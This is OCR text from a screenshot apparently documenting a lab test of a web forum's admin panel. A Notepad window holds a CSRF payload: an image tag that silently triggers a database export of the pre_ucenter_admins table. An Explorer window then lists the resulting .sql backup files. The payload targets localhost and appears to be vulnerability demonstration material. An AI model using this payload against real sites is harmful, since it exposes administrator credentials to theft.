 file:///C /wamp/www/x.html
INT
SQL- XSS- Encryption- Encoding- Other-
Load URL
Split URL
Execute
Enable Post data Enable Referrer
Referrer
x.html - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
<img src="http://127.0.0.1/x32/admin.php?action=db&operation=export&setup=1&scrolltop=&anchor=&type=custom&customtable
5D=pre_ucenter_admins&method=multivol&sizelimit=2048&extendins=0&sqlcompat=&usehex=1&usezip=0&filename=ccad&exportsubm
E1%BD%BB22">
C:\wamp\www\x32\data\backup_497628
文件(F) 编辑(E) 查看(V) 收藏(A) 工具(T) 帮助(H)
后退 搜索 文件夹
地址(D) C:\wamp\www\x32\data\backup_497628 转到
搜索助理
您要查找什么?
图片、音乐或视频(P)
文档(文字处理、电子数
据表等)(O)
所有文件和文件夹(L)
计算机或人(C)
帮助和支持中心的信息
(I)
您还可以...
搜索 Internet(S)
改变首选项(G)
122222222-3.sql
SQL 文件
260 KB
cccccccccccc-1.sql
SQL 文件
1 KB
2cccccccccccc-1.sql
SQL 文件
1 KB
140614_vjy3425J-...
SQL 文件
2,000 KB
140614_vjy3425J-...
SQL 文件
2,000 KB
140614_vjy3425J-...
SQL 文件
260 KB
c2cccccccccccc-1...
SQL 文件
1 KB
ad-1.sql
SQL 文件
2 KB
ccad-1.sql
SQL 文件
2 KB
类型: SQL 文件 修改日期: 2014-6-14 10:35 大小: 1.34 KB 1.34 KB 我的电脑